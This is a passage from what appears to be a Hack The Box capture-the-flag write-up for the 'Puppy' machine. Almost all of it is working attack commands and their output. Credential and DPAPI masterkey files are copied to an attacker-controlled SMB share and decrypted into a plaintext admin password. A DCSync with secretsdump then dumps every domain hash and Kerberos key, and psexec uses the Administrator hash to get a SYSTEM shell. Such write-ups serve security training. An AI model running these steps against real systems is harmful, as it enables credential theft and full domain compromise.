*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials> copy “C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9” \\10.10.14.71\share\credential*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> copy C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407 \\10.10.14.71\share┌──(kali㉿kali)-[~]
└─$ sudo impacket-smbserver share ./ -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.70,62304)
[*] AUTHENTICATE_MESSAGE (\,DC)
[*] User DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.10.11.70,62304)
[*] Remaining connections []
[*] Incoming connection (10.10.11.70,62320)
[*] AUTHENTICATE_MESSAGE (\,DC)
[*] User DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.10.11.70,62320)
[*] Remaining connections []
[*] Incoming connection (10.10.11.70,62331)
[*] AUTHENTICATE_MESSAGE (\,DC)
[*] User DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.10.11.70,62331)
[*] Remaining connections []
^CLet’s extract em,
Masterkey:
┌──(kali㉿kali)-[~]
└─$ sudo impacket-dpapi masterkey -file 556a2412-1275-4ccf-b721-e6a0b4f90407 -password ‘ChefSteph2025!’ -sid S-1-5-21-1487982659-1829050783-2281216199-1107
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags : 0 (0)
Policy : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84DPAPI:
┌──(kali㉿kali)-[~]
└─$ sudo impacket-dpapi credential -file credential -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29+00:00
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=PUPPY.HTB
Description :
Unknown :
Username : steph.cooper_adm
Unknown : FivethChipOnItsWay2025!Great, another set of Credentials:
User: steph.cooper_adm

Passwd: FivethChipOnItsWay2025!We can do another validation via NetExec of back to Evil-winrm, but BloodHound shows that we have Found out that steph.cooper_adm has DCSync capabilities to the Domain controller.
Administrator PrivEsc via DCSync Attack
We can just straight away using dumping via secrestdump, then grep the Admin NTLM hash for final login.
┌──(kali㉿kali)-[~]
└─$ sudo impacket-secretsdump ‘puppy.htb/steph.cooper_adm:FivethChipOnItsWay2025!’@10.10.11.70
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xa943f13896e3e21f6c4100c7da9895a6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9c541c389e2904b9b112f599fd6b333d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
PUPPY\DC$:aes256-cts-hmac-sha1-96:f4f395e28f0933cac28e02947bc68ee11b744ee32b6452dbf795d9ec85ebda45
PUPPY\DC$:aes128-cts-hmac-sha1-96:4d596c7c83be8cd71563307e496d8c30
PUPPY\DC$:des-cbc-md5:54e9a11619f8b9b5
PUPPY\DC$:plain_password_hex:84880c04e892448b6419dda6b840df09465ffda259692f44c2b3598d8f6b9bc1b0bc37b17528d18a1e10704932997674cbe6b89fd8256d5dfeaa306dc59f15c1834c9ddd333af63b249952730bf256c3afb34a9cc54320960e7b3783746ffa1a1528c77faa352a82c13d7c762c34c6f95b4bbe04f9db6164929f9df32b953f0b419fbec89e2ecb268ddcccb4324a969a1997ae3c375cc865772baa8c249589e1757c7c36a47775d2fc39e566483d0fcd48e29e6a384dc668228186a2196e48c7d1a8dbe6b52fc2e1392eb92d100c46277e1b2f43d5f2b188728a3e6e5f03582a9632da8acfc4d992899f3b64fe120e13
PUPPY\DC$:aad3b435b51404eeaad3b435b51404ee:d5047916131e6ba897f975fc5f19c8df:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc21ea457ed3d6fd425344b3a5ca40769f14296a3
dpapi_userkey:0xcb6a80b44ae9bdd7f368fb674498d265d50e29bf
[*] NL$KM
0000 DD 1B A5 A0 33 E7 A0 56 1C 3F C3 F5 86 31 BA 09 ....3..V.?...1..
0010 1A C4 D4 6A 3C 2A FA 15 26 06 3B 93 E0 66 0F 7A ...j<*..&.;..f.z
0020 02 9A C7 2E 52 79 C1 57 D9 0C D3 F6 17 79 EF 3F ....Ry.W.....y.?
0030 75 88 A3 99 C7 E0 2B 27 56 95 5C 6B 85 81 D0 ED u.....+’V.\k....
NL$KM:dd1ba5a033e7a0561c3fc3f58631ba091ac4d46a3c2afa1526063b93e0660f7a029ac72e5279c157d90cd3f61779ef3f7588a399c7e02b2756955c6b8581d0ed
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb0edc15e49ceb4120c7bd7e6e65d75b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a4f2989236a639ef3f766e5fe1aad94a:::
PUPPY.HTB\levi.james:1103:aad3b435b51404eeaad3b435b51404ee:ff4269fdf7e4a3093995466570f435b8:::
PUPPY.HTB\ant.edwards:1104:aad3b435b51404eeaad3b435b51404ee:afac881b79a524c8e99d2b34f438058b:::
PUPPY.HTB\adam.silver:1105:aad3b435b51404eeaad3b435b51404ee:a7d7c07487ba2a4b32fb1d0953812d66:::
PUPPY.HTB\jamie.williams:1106:aad3b435b51404eeaad3b435b51404ee:bd0b8a08abd5a98a213fc8e3c7fca780:::
PUPPY.HTB\steph.cooper:1107:aad3b435b51404eeaad3b435b51404ee:b261b5f931285ce8ea01a8613f09200b:::
PUPPY.HTB\steph.cooper_adm:1111:aad3b435b51404eeaad3b435b51404ee:ccb206409049bc53502039b80f3f1173:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5047916131e6ba897f975fc5f19c8df:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c0b23d37b5ad3de31aed317bf6c6fd1f338d9479def408543b85bac046c596c0
Administrator:aes128-cts-hmac-sha1-96:2c74b6df3ba6e461c9d24b5f41f56daf
Administrator:des-cbc-md5:20b9e03d6720150d
krbtgt:aes256-cts-hmac-sha1-96:f2443b54aed754917fd1ec5717483d3423849b252599e59b95dfdcc92c40fa45
krbtgt:aes128-cts-hmac-sha1-96:60aab26300cc6610a05389181e034851
krbtgt:des-cbc-md5:5876d051f78faeba
PUPPY.HTB\levi.james:aes256-cts-hmac-sha1-96:2aad43325912bdca0c831d3878f399959f7101bcbc411ce204c37d585a6417ec
PUPPY.HTB\levi.james:aes128-cts-hmac-sha1-96:661e02379737be19b5dfbe50d91c4d2f
PUPPY.HTB\levi.james:des-cbc-md5:efa8c2feb5cb6da8
PUPPY.HTB\ant.edwards:aes256-cts-hmac-sha1-96:107f81d00866d69d0ce9fd16925616f6e5389984190191e9cac127e19f9b70fc
PUPPY.HTB\ant.edwards:aes128-cts-hmac-sha1-96:a13be6182dc211e18e4c3d658a872182
PUPPY.HTB\ant.edwards:des-cbc-md5:835826ef57bafbc8
PUPPY.HTB\adam.silver:aes256-cts-hmac-sha1-96:670a9fa0ec042b57b354f0898b3c48a7c79a46cde51c1b3bce9afab118e569e6
PUPPY.HTB\adam.silver:aes128-cts-hmac-sha1-96:5d2351baba71061f5a43951462ffe726
PUPPY.HTB\adam.silver:des-cbc-md5:643d0ba43d54025e
PUPPY.HTB\jamie.williams:aes256-cts-hmac-sha1-96:aeddbae75942e03ac9bfe92a05350718b251924e33c3f59fdc183e5a175f5fb2
PUPPY.HTB\jamie.williams:aes128-cts-hmac-sha1-96:d9ac02e25df9500db67a629c3e5070a4
PUPPY.HTB\jamie.williams:des-cbc-md5:cb5840dc1667b615
PUPPY.HTB\steph.cooper:aes256-cts-hmac-sha1-96:799a0ea110f0ecda2569f6237cabd54e06a748c493568f4940f4c1790a11a6aa
PUPPY.HTB\steph.cooper:aes128-cts-hmac-sha1-96:cdd9ceb5fcd1696ba523306f41a7b93e
PUPPY.HTB\steph.cooper:des-cbc-md5:d35dfda40d38529b
PUPPY.HTB\steph.cooper_adm:aes256-cts-hmac-sha1-96:a3b657486c089233675e53e7e498c213dc5872d79468fff14f9481eccfc05ad9
PUPPY.HTB\steph.cooper_adm:aes128-cts-hmac-sha1-96:c23de8b49b6de2fc5496361e4048cf62
PUPPY.HTB\steph.cooper_adm:des-cbc-md5:6231015d381ab691
DC$:aes256-cts-hmac-sha1-96:f4f395e28f0933cac28e02947bc68ee11b744ee32b6452dbf795d9ec85ebda45
DC$:aes128-cts-hmac-sha1-96:4d596c7c83be8cd71563307e496d8c30
DC$:des-cbc-md5:7f044607a8dc9710
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[-] SCMR SessionError: code: 0x41b - ERROR_DEPENDENT_SERVICES_RUNNING - A stop control has been sent to a service that other running services are dependent on.
[*] Cleaning up...
[*] Stopping service RemoteRegistry
Exception ignored in: <function Registry.__del__ at 0x7f1c288cba60>
Traceback (most recent call last):
File “/usr/lib/python3/dist-packages/impacket/winregistry.py”, line 185, in __del__
File “/usr/lib/python3/dist-packages/impacket/winregistry.py”, line 182, in close
File “/usr/lib/python3/dist-packages/impacket/examples/secretsdump.py”, line 360, in close
File “/usr/lib/python3/dist-packages/impacket/smbconnection.py”, line 605, in closeFile
File “/usr/lib/python3/dist-packages/impacket/smb3.py”, line 1357, in close
File “/usr/lib/python3/dist-packages/impacket/smb3.py”, line 474, in sendSMB
File “/usr/lib/python3/dist-packages/impacket/smb3.py”, line 443, in signSMB
File “/usr/lib/python3/dist-packages/impacket/crypto.py”, line 150, in AES_CMAC
File “/usr/lib/python3/dist-packages/Cryptodome/Cipher/AES.py”, line 228, in new
KeyError: ‘Cryptodome.Cipher.AES’
Exception ignored in: <function Registry.__del__ at 0x7f1c288cba60>
Traceback (most recent call last):
File “/usr/lib/python3/dist-packages/impacket/winregistry.py”, line 185, in __del__
File “/usr/lib/python3/dist-packages/impacket/winregistry.py”, line 182, in close
File “/usr/lib/python3/dist-packages/impacket/examples/secretsdump.py”, line 360, in close
File “/usr/lib/python3/dist-packages/impacket/smbconnection.py”, line 605, in closeFile
File “/usr/lib/python3/dist-packages/impacket/smb3.py”, line 1357, in close
File “/usr/lib/python3/dist-packages/impacket/smb3.py”, line 474, in sendSMB
File “/usr/lib/python3/dist-packages/impacket/smb3.py”, line 443, in signSMB
File “/usr/lib/python3/dist-packages/impacket/crypto.py”, line 150, in AES_CMAC
File “/usr/lib/python3/dist-packages/Cryptodome/Cipher/AES.py”, line 228, in new
KeyError: ‘Cryptodome.Cipher.AES’Awesome:
sudo impacket-psexec Administrator@10.10.11.70 -hashes aad3b435b51404eeaad3b435b51404ee:bb0edc15e49ceb4120c7bd7e6e65d75b powershell.exe┌──(kali㉿kali)-[~]
└─$ sudo impacket-psexec Administrator@10.10.11.70 -hashes aad3b435b51404eeaad3b435b51404ee:bb0edc15e49ceb4120c7bd7e6e65d75b powershell.exe
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.70.....
[*] Found writable share ADMIN$
[*] Uploading file WhiZzMGw.exe
[*] Opening SVCManager on 10.10.11.70.....
[*] Creating service ZUvK on 10.10.11.70.....
[*] Starting service ZUvK.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
whoami /all
PS C:\Windows\system32> whoami /all
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label S-1-16-16384
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session EnabledAnd done, that is literally it, easy box and now we got all of em, as you can see now we login as Administrator.
Until next time and Happy Hacking!